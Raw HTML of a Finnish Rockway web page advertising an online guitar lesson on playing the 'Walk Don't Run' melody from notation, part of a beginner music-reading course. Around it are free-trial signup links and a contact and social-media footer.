        <path d="M217 4.9C100 4.9 4.9 100 4.9 217a211.12 211.12 0 0 0 48.37 134.68 213.62 213.62 0 0 0 64.16 52.53A211.74 211.74 0 0 0 317 404a213.75 213.75 0 0 0 74-65.83A210.9 210.9 0 0 0 429.08 217C429.08 100 333.94 4.9 217 4.9Zm-76.37 244.73h-9.14a18.8 18.8 0 0 0-13 5.11q-5.67 5.13-5.66 13.89a20.8 20.8 0 0 0 4.57 13.16q4.56 5.85 17 5.84l-9.87 54.82q-1.83 10.6-4.93 15.35c-2.07 3.17-4.7 4.75-7.86 4.75q-6.21 0-13.16-8.4t-11.67-25.22q-4.75-16.8-4.75-40.2 0-50.07 15-85T139 151.14q26.85-17.73 62.67-17.73 30.33 0 46.05 13.16t15.71 36.18a61.3 61.3 0 0 1-9.68 34 66.82 66.82 0 0 1-26 23.38 88 88 0 0 1-36 9.51l11-60.67a40.76 40.76 0 0 0 .36-6.21q0-18.65-20.83-18.64-25.95 0-30.7 23.75-5.1 25.96-10.95 61.76ZM217 409.08a191.3 191.3 0 0 1-64.86-11.28 32.2 32.2 0 0 0 6-5.1q11-11.86 14.62-34.17.74-4 3.66-22.29 6.93-40.58 8.4-48.24a33 33 0 0 1 16.63 6.21q6.75 5.13 13.7 17t19 36.73q15 31.07 31.61 43.86a58.77 58.77 0 0 0 12.36 7.3 191.22 191.22 0 0 1-61.12 9.98Zm186-143.69a171.39 171.39 0 0 1-19.11 45.69A139 139 0 0 1 351.76 348c-9.76 7.76-21.75 14.33-34.11 12.68-13.63-1.81-24.09-13.15-30.73-25.19s-10.73-25.49-18.47-36.87a68.48 68.48 0 0 0-35.69-26.52c31.6-7.9 61.07-27.79 75.85-56.82s12.46-67.27-9.39-91.43c-18-19.94-45.94-28-72.75-29.89-42.3-3-86.38 8-119.26 34.76-24.1 19.63-41.33 46.92-51.58 76.28s-13.76 60.72-13.35 91.8C19 245.82 19.56 184.54 43.77 134s71.61-89.37 125.92-103.17c65.53-16.66 138.62 3.61 185.17 52.86 42.48 44.94 62.44 110.9 50.36 171.73q-.99 5.01-2.28 9.97Z" fill="#fabe78" data-color="1"/>
    </g>
</svg>
</div></a></div><!--/$--><!--$--><button id="comp-l38qfn67_r_comp-kkmqi5lg" class="comp-l38qfn67_r_comp-kkmqi5lg wixui-vector-image"><div data-testid="svgRoot-comp-l38qfn67_r_comp-kkmqi5lg" class="VDJedC l4CAhn qQrFOK comp-l38qfn67_r_comp-kkmqi5lg"><?xml version="1.0" encoding="UTF-8"?>
<svg preserveAspectRatio="xMidYMid meet" data-bbox="44 64 112 72" viewBox="44 64 112 72" xmlns="http://www.w3.org/2000/svg" data-type="shape" role="img" aria-label="Open Site Navigation">
    <g>
        <path d="M156 64v6H44v-6h112z"/>
        <path d="M156 97v6H44v-6h112z"/>
        <path d="M156 130v6H44v-6h112z"/>
    </g>
</svg>
</div></button><!--/$--></section></header><main id="PAGE_SECTIONSlbmwu" class="PAGE_SECTIONSlbmwu c1rIl3" data-main-content-parent="true"><div id="comp-l38qfn6t1" class="comp-l38qfn6t1 S6Dcte comp-l38qfn6t1-container" slots="[object Object]" wix="[object Object]"><!--$--><section id="comp-l38qfn6t1_r_comp-l2hsbewj" tabindex="-1" data-block-level-container="Section" class="xuzjBY comp-l38qfn6t1_r_comp-l2hsbewj-container comp-l38qfn6t1_r_comp-l2hsbewj wixui-section undefined Gzsk0j" data-testid="section-container"><div id="bgLayers_comp-l38qfn6t1_r_comp-l2hsbewj" data-hook="bgLayers" data-motion-part="BG_LAYER comp-l38qfn6t1_r_comp-l2hsbewj" class="MW5IWV"><div data-testid="colorUnderlay" class="LWbAav Kv1aVt"></div><div id="bgMedia_comp-l38qfn6t1_r_comp-l2hsbewj" data-motion-part="BG_MEDIA comp-l38qfn6t1_r_comp-l2hsbewj" class="VgO9Yg"></div></div><!--$--><div id="comp-l38qfn6t1_r_comp-lbqa9r31" role="" class="PiVxGu MDrwHQ comp-l38qfn6t1_r_comp-lbqa9r31-container comp-l38qfn6t1_r_comp-lbqa9r31 wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><div class="comp-l38qfn6t1_r_comp-lbqa8w7k UHSxqn" id="comp-l38qfn6t1_r_comp-lbqa8w7k" aria-disabled="false"><a data-testid="linkElement" href="https://app.rockway.fi/login/signup" target="_blank" rel="noreferrer noopener" class="VU4Mnk wixui-button PlZyDq" aria-disabled="false" aria-label="Kokeile Ilmaiseksi"><span class="w4Vxx6 wixui-button__label">Kokeile Ilmaiseksi</span></a></div><!--/$--><!--$--><div id="comp-l38qfn6t1_r_comp-lbqa94p4" class="Z_l5lU ku3DBC zQ9jDz comp-l38qfn6t1_r_comp-lbqa94p4 wixui-rich-text" data-testid="richTextElement"><p class="font_7 wixui-rich-text__text" style="text-align:center;">Kokeilemalla ilmaiseksi&nbsp;saat koko sis&auml;lt&ouml;mme k&auml;ytt&ouml;&ouml;si viikon ajaksi.</p></div><!--/$--></div><!--/$--></section><!--/$--></div><!--$--><section id="comp-ltygfgk1" tabindex="-1" data-block-level-container="Section" class="xuzjBY comp-ltygfgk1 wixui-section Gzsk0j" data-testid="section-container"><div id="bgLayers_comp-ltygfgk1" data-hook="bgLayers" data-motion-part="BG_LAYER comp-ltygfgk1" class="MW5IWV"><div data-testid="colorUnderlay" class="LWbAav Kv1aVt"></div><div id="bgMedia_comp-ltygfgk1" data-motion-part="BG_MEDIA comp-ltygfgk1" class="VgO9Yg"></div></div><div class="comp-ltygfgk1-overflow-wrapper xpmKd_" data-testid="responsive-container-overflow"><div data-testid="responsive-container-content" tabindex="-1" class="comp-ltygfgk1-container"><!--$--><div id="comp-ltygfglo" role="" class="PiVxGu MDrwHQ comp-ltygfglo-container comp-ltygfglo wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><div class="comp-ltygfglu UHSxqn" id="comp-ltygfglu" aria-disabled="false"><a data-testid="linkElement" href="https://app.rockway.fi/content/course/699/13117" target="_blank" rel="noopener" class="VU4Mnk wixui-button PlZyDq" aria-disabled="false" aria-label="Katso oppitunti"><span class="w4Vxx6 wixui-button__label">Katso oppitunti</span></a></div><!--/$--><!--$--><div id="comp-ltygfgm6" class="Z_l5lU MMl86N zQ9jDz comp-ltygfgm6 wixui-rich-text" data-testid="richTextElement"><h1 class="font_0 wixui-rich-text__text"><span class="wixui-rich-text__text">Walk Don&#39;t Run - Opetus</span></h1></div><!--/$--><!--$--><div id="comp-ltygfgpf" class="Z_l5lU MMl86N zQ9jDz comp-ltygfgpf wixui-rich-text" data-testid="richTextElement"><p class="font_7 wixui-rich-text__text"><span class="wixui-rich-text__text"><span class="wixui-rich-text__text"><span style="font-style:normal;" class="wixui-rich-text__text"><span style="font-style:normal;" class="wixui-rich-text__text"><span class="wixui-rich-text__text"><span style="font-weight:normal;" class="wixui-rich-text__text"><span style="font-weight:normal;" class="wixui-rich-text__text">Tällä oppitunnilla opetellaan soittamaan nuoteista Walk Don&#39;t Run -kappaleen melodia sekä tutustutaan yhdyskaaren käyttöön. </span></span></span></span></span></span></span></p></div><!--/$--><!--$--><div id="comp-ltygfgs91" class="Z_l5lU MMl86N zQ9jDz comp-ltygfgs91 wixui-rich-text" data-testid="richTextElement"><p class="font_7 wixui-rich-text__text"><span class="wixui-rich-text__text"><span class="wixui-rich-text__text"><span style="font-style:normal;" class="wixui-rich-text__text"><span style="font-style:normal;" class="wixui-rich-text__text"><span class="wixui-rich-text__text"><span style="font-weight:normal;" class="wixui-rich-text__text"><span style="font-weight:normal;" class="wixui-rich-text__text">Vaatii kirjautumisen Rockway palveluun. <span style="text-decoration:underline;" class="wixui-rich-text__text"><a href="https://app.rockway.fi/login/signup" target="_self" rel="noreferrer noopener" class="wixui-rich-text__text">Voit kokeilla 7 p&auml;iv&auml;&auml; ilmaiseksi t&auml;st&auml;!</a></span></span></span></span></span></span></span></span></p></div><!--/$--></div><!--/$--></div></div></section><!--/$--><!--$--><section id="comp-ltygfrqp" tabindex="-1" data-block-level-container="Section" class="xuzjBY comp-ltygfrqp-container comp-ltygfrqp wixui-section undefined Gzsk0j" data-testid="section-container"><div id="bgLayers_comp-ltygfrqp" data-hook="bgLayers" data-motion-part="BG_LAYER comp-ltygfrqp" class="MW5IWV"><div data-testid="colorUnderlay" class="LWbAav Kv1aVt"></div><div id="bgMedia_comp-ltygfrqp" data-motion-part="BG_MEDIA comp-ltygfrqp" class="VgO9Yg"></div></div><!--$--><div id="comp-ltygfrrs" role="" class="PiVxGu MDrwHQ comp-ltygfrrs-container comp-ltygfrrs wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><div id="comp-ltygfrrv" role="" class="PiVxGu MDrwHQ comp-ltygfrrv-container comp-ltygfrrv wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><div id="comp-ltygfs2c2" role="" class="PiVxGu MDrwHQ comp-ltygfs2c2-container comp-ltygfs2c2 wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><div id="comp-ltygfs2f3" class="Z_l5lU MMl86N zQ9jDz comp-ltygfs2f3 wixui-rich-text" data-testid="richTextElement"><p class="font_7 wixui-rich-text__text"><span class="wixui-rich-text__text">Oppitunti kuuluu kurssiin</span></p></div><!--/$--><!--$--><div id="comp-ltygfs2h3" class="Z_l5lU MMl86N zQ9jDz comp-ltygfs2h3 wixui-rich-text" data-testid="richTextElement"><h3 class="font_3 wixui-rich-text__text"><span class="wixui-rich-text__text">Nuotinluvun perusteet</span></h3></div><!--/$--><!--$--><div class="comp-ltygfs5o2 UHSxqn" id="comp-ltygfs5o2" aria-disabled="false"><a data-testid="linkElement" href="https://www.rockway.fi/kurssi/nuotinluvun-perusteet" target="_self" rel="noreferrer noopener" class="VU4Mnk wixui-button PlZyDq" aria-disabled="false" aria-label="Tutustu kurssiin"><span class="w4Vxx6 wixui-button__label">Tutustu kurssiin</span></a></div><!--/$--></div><!--/$--></div><!--/$--></div><!--/$--></section><!--/$--><div id="comp-ltzl8we8" class="comp-ltzl8we8 S6Dcte comp-ltzl8we8-container" slots="[object Object]" wix="[object Object]"><!--$--><section id="comp-ltzl8we8_r_comp-lia55ffg" tabindex="-1" data-block-level-container="Section" class="xuzjBY comp-ltzl8we8_r_comp-lia55ffg-container comp-ltzl8we8_r_comp-lia55ffg wixui-section undefined Gzsk0j" data-testid="section-container"><div id="bgLayers_comp-ltzl8we8_r_comp-lia55ffg" data-hook="bgLayers" data-motion-part="BG_LAYER comp-ltzl8we8_r_comp-lia55ffg" class="MW5IWV"><div data-testid="colorUnderlay" class="LWbAav Kv1aVt"></div><div id="bgMedia_comp-ltzl8we8_r_comp-lia55ffg" data-motion-part="BG_MEDIA comp-ltzl8we8_r_comp-lia55ffg" class="VgO9Yg"></div></div><!--$--><div id="comp-ltzl8we8_r_comp-liskycgd" data-testid="imageX" class="lyNaha comp-ltzl8we8_r_comp-liskycgd JdNFxG wixui-image"><div class="h1DYhE" data-motion-part="BG_LAYER comp-ltzl8we8_r_comp-liskycgd"><div data-motion-part="BG_MEDIA comp-ltzl8we8_r_comp-liskycgd"><wow-image id="img-comp-ltzl8we8_r_comp-liskycgd" data-is-responsive="true" data-image-info="{&quot;containerId&quot;:&quot;comp-ltzl8we8_r_comp-liskycgd&quot;,&quot;alignType&quot;:&quot;center&quot;,&quot;parallaxSpeed&quot;:1.5,&quot;sourceSets&quot;:[],&quot;imageData&quot;:{&quot;uri&quot;:&quot;f61d40_b8fad2c29fa74e82a5fe04d34e75544c~mv2.png&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;alt&quot;:&quot;&quot;,&quot;name&quot;:&quot;RectangleGradientBlue.png&quot;,&quot;displayMode&quot;:&quot;fill&quot;,&quot;focalPoint&quot;:{&quot;x&quot;:50,&quot;y&quot;:50},&quot;scrollEffect&quot;:&quot;none&quot;},&quot;encoding&quot;:&quot;AVIF&quot;,&quot;allowFullGIFTransformation&quot;:false}" data-has-ssr-src="true" data-motion-part="BG_IMG comp-ltzl8we8_r_comp-liskycgd" class="Ux33nC"><picture><img fetchpriority="high" src="https://static.wixstatic.com/media/f61d40_b8fad2c29fa74e82a5fe04d34e75544c~mv2.png/v1/fill/w_980,h_980,al_c,q_90,usm_0.66_1.00_0.01,enc_avif,quality_auto/RectangleGradientBlue.png" alt="" style="object-fit:cover;object-position:50% 50%"/></picture></wow-image></div></div></div><!--/$--><!--$--><div id="comp-ltzl8we8_r_comp-lijyigsz" role="" class="PiVxGu MDrwHQ comp-ltzl8we8_r_comp-lijyigsz-container comp-ltzl8we8_r_comp-lijyigsz wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><div id="comp-ltzl8we8_r_comp-lia55fgm" role="" class="PiVxGu MDrwHQ comp-ltzl8we8_r_comp-lia55fgm-container comp-ltzl8we8_r_comp-lia55fgm wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><div id="comp-ltzl8we8_r_comp-licthsz1" data-testid="imageX" class="lyNaha comp-ltzl8we8_r_comp-licthsz1 JdNFxG wixui-image"><div class="h1DYhE" data-motion-part="BG_LAYER comp-ltzl8we8_r_comp-licthsz1"><div data-motion-part="BG_MEDIA comp-ltzl8we8_r_comp-licthsz1"><wow-image id="img-comp-ltzl8we8_r_comp-licthsz1" data-is-responsive="true" data-image-info="{&quot;containerId&quot;:&quot;comp-ltzl8we8_r_comp-licthsz1&quot;,&quot;alignType&quot;:&quot;center&quot;,&quot;parallaxSpeed&quot;:1.5,&quot;sourceSets&quot;:[],&quot;imageData&quot;:{&quot;uri&quot;:&quot;f61d40_b8fad2c29fa74e82a5fe04d34e75544c~mv2.png&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;alt&quot;:&quot;&quot;,&quot;name&quot;:&quot;RectangleGradientBlue.png&quot;,&quot;displayMode&quot;:&quot;fill&quot;,&quot;focalPoint&quot;:{&quot;x&quot;:50,&quot;y&quot;:50},&quot;scrollEffect&quot;:&quot;none&quot;},&quot;encoding&quot;:&quot;AVIF&quot;,&quot;allowFullGIFTransformation&quot;:false}" data-has-ssr-src="true" data-motion-part="BG_IMG comp-ltzl8we8_r_comp-licthsz1" class="Ux33nC"><picture><img fetchpriority="high" src="https://static.wixstatic.com/media/f61d40_b8fad2c29fa74e82a5fe04d34e75544c~mv2.png/v1/fill/w_980,h_980,al_c,q_90,usm_0.66_1.00_0.01,enc_avif,quality_auto/RectangleGradientBlue.png" alt="" style="object-fit:cover;object-position:50% 50%"/></picture></wow-image></div></div></div><!--/$--><!--$--><div id="comp-ltzl8we8_r_comp-lia55fgn4" role="" class="PiVxGu MDrwHQ comp-ltzl8we8_r_comp-lia55fgn4-container comp-ltzl8we8_r_comp-lia55fgn4 wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><div id="comp-ltzl8we8_r_comp-lia55fgq" class="Z_l5lU MMl86N zQ9jDz comp-ltzl8we8_r_comp-lia55fgq wixui-rich-text" data-testid="richTextElement"><p class="font_9 wixui-rich-text__text"><span class="wixui-rich-text__text">Kurssikokonaisuuksien avulla&nbsp;kehittymist&auml; on helppo seurata, mik&auml; tekee etenemisest&auml; motivoivaa. Lyhyiden videoiden ja oppimisen tueksi rakennettujen oheismateriaalien avulla treenaaminen on innostavaa!</span></p></div><!--/$--><!--$--><div id="comp-ltzl8we8_r_comp-lia55fgt" class="Z_l5lU MMl86N zQ9jDz comp-ltzl8we8_r_comp-lia55fgt wixui-rich-text" data-testid="richTextElement"><h2 class="font_2 wixui-rich-text__text">Kokonaisuudet</h2></div><!--/$--><!--$--><div id="comp-ltzl8we8_r_comp-lia55fgv4" class="Z_l5lU MMl86N zQ9jDz comp-ltzl8we8_r_comp-lia55fgv4 wixui-rich-text" data-testid="richTextElement"><h3 class="font_3 wixui-rich-text__text"><span class="wixui-rich-text__text">Motivoivat</span></h3></div><!--/$--></div><!--/$--><!--$--><div id="comp-ltzl8we8_r_comp-lia55fgx4" data-testid="imageX" class="lyNaha comp-ltzl8we8_r_comp-lia55fgx4 JdNFxG wixui-image"><picture data-testId="pictureElement" class="h1DYhE"><source sizes="450px" srcSet="https://static.wixstatic.com/media/12d504_3b6c02d7766f4d6f8449f0e25760c0ff~mv2.png/v1/fill/w_450,h_509,al_c,q_85,usm_0.66_1.00_0.01,enc_avif,quality_auto/Group_4901.png 450w, https://static.wixstatic.com/media/12d504_3b6c02d7766f4d6f8449f0e25760c0ff~mv2.png/v1/fill/w_900,h_1018,al_c,q_90,usm_0.66_1.00_0.01,enc_avif,quality_auto/Group_4901.png 900w" media="(max-width: 1920px)" height="509" width="450"/><img fetchpriority="high" src="https://static.wixstatic.com/media/12d504_3b6c02d7766f4d6f8449f0e25760c0ff~mv2.png" alt="" height="509" width="450" style="--responsive-img-object-fit:cover"/></picture></div><!--/$--></div><!--/$--></div><!--/$--></section><!--/$--></div><!--$--><section id="comp-lu9v43og" tabindex="-1" data-block-level-container="Section" class="xuzjBY comp-lu9v43og-container comp-lu9v43og wixui-section undefined Gzsk0j" data-testid="section-container"><div id="bgLayers_comp-lu9v43og" data-hook="bgLayers" data-motion-part="BG_LAYER comp-lu9v43og" class="MW5IWV"><div data-testid="colorUnderlay" class="LWbAav Kv1aVt"></div><div id="bgMedia_comp-lu9v43og" data-motion-part="BG_MEDIA comp-lu9v43og" class="VgO9Yg"></div></div><!--$--><div id="comp-lu9v43p9" role="" class="PiVxGu MDrwHQ comp-lu9v43p9-container comp-lu9v43p9 wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><div id="comp-lu9v4c4w" class="VideoPlayer2054936319__root" aria-label="Your Video Title Video Player"></div><!--/$--></div><!--/$--></section><!--/$--></main><footer id="comp-l38qfn6j" class="comp-l38qfn6j S6Dcte comp-l38qfn6j-container" slots="[object Object]" wix="[object Object]"><!--$--><section id="comp-l38qfn6j_r_comp-kbgakgyt" tabindex="-1" data-block-level-container="Section" class="xuzjBY comp-l38qfn6j_r_comp-kbgakgyt wixui-footer Gzsk0j" data-testid="section-container"><div id="bgLayers_comp-l38qfn6j_r_comp-kbgakgyt" data-hook="bgLayers" data-motion-part="BG_LAYER comp-l38qfn6j_r_comp-kbgakgyt" class="MW5IWV"><div data-testid="colorUnderlay" class="LWbAav Kv1aVt"></div><div id="bgMedia_comp-l38qfn6j_r_comp-kbgakgyt" data-motion-part="BG_MEDIA comp-l38qfn6j_r_comp-kbgakgyt" class="VgO9Yg"></div></div><div class="comp-l38qfn6j_r_comp-kbgakgyt-overflow-wrapper xpmKd_" data-testid="responsive-container-overflow"><div data-testid="responsive-container-content" tabindex="-1" class="comp-l38qfn6j_r_comp-kbgakgyt-container"><!--$--><div id="comp-l38qfn6j_r_comp-l3y2zz6a" role="" class="PiVxGu MDrwHQ comp-l38qfn6j_r_comp-l3y2zz6a-container comp-l38qfn6j_r_comp-l3y2zz6a wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><div id="comp-l38qfn6j_r_comp-l2hnzx0e" role="" class="PiVxGu MDrwHQ comp-l38qfn6j_r_comp-l2hnzx0e-container comp-l38qfn6j_r_comp-l2hnzx0e wixui-box" dir="ltr"><div aria-hidden="true" class="yPXgy9 YqUfCX inner-box wixui-box"></div><!--$--><div id="comp-l38qfn6j_r_comp-l2hnylp7" class="Z_l5lU ku3DBC zQ9jDz comp-l38qfn6j_r_comp-l2hnylp7 wixui-rich-text" data-testid="richTextElement"><p class="font_4 wixui-rich-text__text">Asiakaspalvelu</p></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l2hnzqg2" class="Z_l5lU MMl86N zQ9jDz comp-l38qfn6j_r_comp-l2hnzqg2 wixui-rich-text" data-testid="richTextElement"><p class="font_7 wixui-rich-text__text"><span style="text-decoration:underline;" class="wixui-rich-text__text"><a href="mailto:tuki@rockway.fi?subject=Rockway.fi-tuki" target="_self" class="wixui-rich-text__text">tuki@rockway.fi</a></span></p></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l2ho1fai" class="Z_l5lU MMl86N zQ9jDz comp-l38qfn6j_r_comp-l2ho1fai wixui-rich-text" data-testid="richTextElement"><p class="font_7 wixui-rich-text__text">Arkisin klo 09:00 -15:00</p></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l2ho35y3" class="Z_l5lU MMl86N zQ9jDz comp-l38qfn6j_r_comp-l2ho35y3 wixui-rich-text" data-testid="richTextElement"><p class="font_7 wixui-rich-text__text">045 7731 1111</p></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l2ho4917" class="Z_l5lU ku3DBC zQ9jDz comp-l38qfn6j_r_comp-l2ho4917 wixui-rich-text" data-testid="richTextElement"><p class="font_4 wixui-rich-text__text">Osoite</p></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l2ho4tkf" class="Z_l5lU MMl86N zQ9jDz comp-l38qfn6j_r_comp-l2ho4tkf wixui-rich-text" data-testid="richTextElement"><p class="font_7 wixui-rich-text__text">Rockway Oy</p></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l2ho5oze" class="Z_l5lU MMl86N zQ9jDz comp-l38qfn6j_r_comp-l2ho5oze wixui-rich-text" data-testid="richTextElement"><p class="font_7 wixui-rich-text__text">Lemuntie 3-5</p></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l2ho5skk" class="Z_l5lU MMl86N zQ9jDz comp-l38qfn6j_r_comp-l2ho5skk wixui-rich-text" data-testid="richTextElement"><p class="font_7 wixui-rich-text__text">00510 Helsinki</p></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l3ock6q8" class="comp-l38qfn6j_r_comp-l3ock6q8 oeWIOw"><ul class="Ebr6AI" aria-label="Sosiaalinen alue"><li id="dataItem-l3ock6rj1-comp-l38qfn6j_r_comp-l3ock6q8" class="Rhimou"><a data-testid="linkElement" href="https://www.instagram.com/rockway.fi/" target="_blank" rel="noreferrer noopener" class="Q8t1PH" aria-label="instagram-white"><wow-image id="img_0_comp-l38qfn6j_r_comp-l3ock6q8" class="jhxvbR qFhtwZ" data-image-info="{&quot;containerId&quot;:&quot;dataItem-l3ock6rj1-comp-l38qfn6j_r_comp-l3ock6q8&quot;,&quot;displayMode&quot;:&quot;fit&quot;,&quot;encoding&quot;:&quot;AVIF&quot;,&quot;imageData&quot;:{&quot;width&quot;:462,&quot;height&quot;:462,&quot;uri&quot;:&quot;12d504_e187784c53bc42dda783aaa9326dce51~mv2.png&quot;,&quot;name&quot;:&quot;&quot;,&quot;displayMode&quot;:&quot;fit&quot;}}" data-motion-part="BG_IMG dataItem-l3ock6rj1-comp-l38qfn6j_r_comp-l3ock6q8" data-bg-effect-name="" data-has-ssr-src="" style="--wix-img-max-width:max(462px, 100%)"><img alt="instagram-white"/></wow-image></a></li><li id="dataItem-l3ock6rq-comp-l38qfn6j_r_comp-l3ock6q8" class="Rhimou"><a data-testid="linkElement" href="https://www.linkedin.com/company/rockway/" target="_blank" rel="noreferrer noopener" class="Q8t1PH" aria-label="linkedin-white"><wow-image id="img_1_comp-l38qfn6j_r_comp-l3ock6q8" class="jhxvbR qFhtwZ" data-image-info="{&quot;containerId&quot;:&quot;dataItem-l3ock6rq-comp-l38qfn6j_r_comp-l3ock6q8&quot;,&quot;displayMode&quot;:&quot;fit&quot;,&quot;encoding&quot;:&quot;AVIF&quot;,&quot;imageData&quot;:{&quot;width&quot;:462,&quot;height&quot;:462,&quot;uri&quot;:&quot;12d504_677818d5d9194e209d1e0d8c59e250bd~mv2.png&quot;,&quot;name&quot;:&quot;&quot;,&quot;displayMode&quot;:&quot;fit&quot;}}" data-motion-part="BG_IMG dataItem-l3ock6rq-comp-l38qfn6j_r_comp-l3ock6q8" data-bg-effect-name="" data-has-ssr-src="" style="--wix-img-max-width:max(462px, 100%)"><img alt="linkedin-white"/></wow-image></a></li><li id="dataItem-l3ock6rr1-comp-l38qfn6j_r_comp-l3ock6q8" class="Rhimou"><a data-testid="linkElement" href="https://www.youtube.com/c/RockwayFi" target="_blank" rel="noreferrer noopener" class="Q8t1PH" aria-label="youtube-white"><wow-image id="img_2_comp-l38qfn6j_r_comp-l3ock6q8" class="jhxvbR qFhtwZ" data-image-info="{&quot;containerId&quot;:&quot;dataItem-l3ock6rr1-comp-l38qfn6j_r_comp-l3ock6q8&quot;,&quot;displayMode&quot;:&quot;fit&quot;,&quot;encoding&quot;:&quot;AVIF&quot;,&quot;imageData&quot;:{&quot;width&quot;:462,&quot;height&quot;:462,&quot;uri&quot;:&quot;12d504_17c44951804f4c22a2f317eacef407e6~mv2.png&quot;,&quot;name&quot;:&quot;&quot;,&quot;displayMode&quot;:&quot;fit&quot;}}" data-motion-part="BG_IMG dataItem-l3ock6rr1-comp-l38qfn6j_r_comp-l3ock6q8" data-bg-effect-name="" data-has-ssr-src="" style="--wix-img-max-width:max(462px, 100%)"><img alt="youtube-white"/></wow-image></a></li><li id="dataItem-l3ock6rr3-comp-l38qfn6j_r_comp-l3ock6q8" class="Rhimou"><a data-testid="linkElement" href="https://www.tiktok.com/@musaopetusta_verkossa" target="_blank" rel="noreferrer noopener" class="Q8t1PH" aria-label="tiktok-white"><wow-image id="img_3_comp-l38qfn6j_r_comp-l3ock6q8" class="jhxvbR qFhtwZ" data-image-info="{&quot;containerId&quot;:&quot;dataItem-l3ock6rr3-comp-l38qfn6j_r_comp-l3ock6q8&quot;,&quot;displayMode&quot;:&quot;fit&quot;,&quot;encoding&quot;:&quot;AVIF&quot;,&quot;imageData&quot;:{&quot;width&quot;:462,&quot;height&quot;:462,&quot;uri&quot;:&quot;12d504_0b7647c76ea24e1bbe409c705f35e893~mv2.png&quot;,&quot;name&quot;:&quot;&quot;,&quot;displayMode&quot;:&quot;fit&quot;}}" data-motion-part="BG_IMG dataItem-l3ock6rr3-comp-l38qfn6j_r_comp-l3ock6q8" data-bg-effect-name="" data-has-ssr-src="" style="--wix-img-max-width:max(462px, 100%)"><img alt="tiktok-white"/></wow-image></a></li><li id="dataItem-l3ock6rr5-comp-l38qfn6j_r_comp-l3ock6q8" class="Rhimou"><a data-testid="linkElement" href="https://open.spotify.com/user/ppswwzl74xwt75dgxnht0er0f" target="_blank" rel="noreferrer noopener" class="Q8t1PH" aria-label="spotify-white"><wow-image id="img_4_comp-l38qfn6j_r_comp-l3ock6q8" class="jhxvbR qFhtwZ" data-image-info="{&quot;containerId&quot;:&quot;dataItem-l3ock6rr5-comp-l38qfn6j_r_comp-l3ock6q8&quot;,&quot;displayMode&quot;:&quot;fit&quot;,&quot;encoding&quot;:&quot;AVIF&quot;,&quot;imageData&quot;:{&quot;width&quot;:462,&quot;height&quot;:462,&quot;uri&quot;:&quot;12d504_2a8db68db36b4f31861fc4dc25516c17~mv2.png&quot;,&quot;name&quot;:&quot;&quot;,&quot;displayMode&quot;:&quot;fit&quot;}}" data-motion-part="BG_IMG dataItem-l3ock6rr5-comp-l38qfn6j_r_comp-l3ock6q8" data-bg-effect-name="" data-has-ssr-src="" style="--wix-img-max-width:max(462px, 100%)"><img alt="spotify-white"/></wow-image></a></li></ul></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l3ock8h9" class="Z_l5lU ku3DBC zQ9jDz comp-l38qfn6j_r_comp-l3ock8h9 wixui-rich-text" data-testid="richTextElement"><p class="font_4 wixui-rich-text__text">Seuraa meit&auml;</p></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l3y2vso0" data-testid="imageX" class="lyNaha comp-l38qfn6j_r_comp-l3y2vso0 JdNFxG wixui-image"><a data-motion-part="BG_LAYER comp-l38qfn6j_r_comp-l3y2vso0" data-testid="linkElement" href="https://play.google.com/store/apps/details?id=org.rockway.rockwayfi" target="_self" rel="noreferrer noopener" class="h1DYhE"><picture data-testId="pictureElement" class="QebvG3"><source sizes="141px" srcSet="https://static.wixstatic.com/media/f61d40_6485d49c387648db8a4e1c7489b676e3~mv2.png/v1/fill/w_141,h_42,al_c,q_85,usm_0.66_1.00_0.01,enc_avif,quality_auto/f61d40_6485d49c387648db8a4e1c7489b676e3~mv2.png 141w, https://static.wixstatic.com/media/f61d40_6485d49c387648db8a4e1c7489b676e3~mv2.png/v1/fill/w_282,h_84,al_c,q_85,usm_0.66_1.00_0.01,enc_avif,quality_auto/f61d40_6485d49c387648db8a4e1c7489b676e3~mv2.png 282w" media="(max-width: 1920px)" height="42" width="141"/><img loading="lazy" src="https://static.wixstatic.com/media/f61d40_6485d49c387648db8a4e1c7489b676e3~mv2.png" alt="Google Play download button" height="42" width="141" style="--responsive-img-object-fit:cover"/></picture></a></div><!--/$--><!--$--><div id="comp-l38qfn6j_r_comp-l3y2vur3" data-testid="imageX" class="lyNaha comp-l38qfn6j_r_comp-l3y2vur3 JdNFxG wixui-image"><a data-motion-part="BG_LAYER comp-l38qfn6j_r_comp-l3y2vur3" data-testid="linkElement" href="https://apps.apple.com/us/app/rockway-fi/id1540717527" target="_self" rel="noreferrer noopener" class="h1DYhE"><picture data-testId="pictureElement" class="QebvG3"><source sizes="125px" srcSet="https://static.wixstatic.com/media/f61d40_3d483b673e164e23a309d8fb9e47932b~mv2.png/v1/fill/w_125,h_42,al_c,q_85,usm_0.66_1.00_0.01,enc_avif,quality_auto/f61d40_3d483b673e164e23a309d8fb9e47932b~mv2.png 125w, 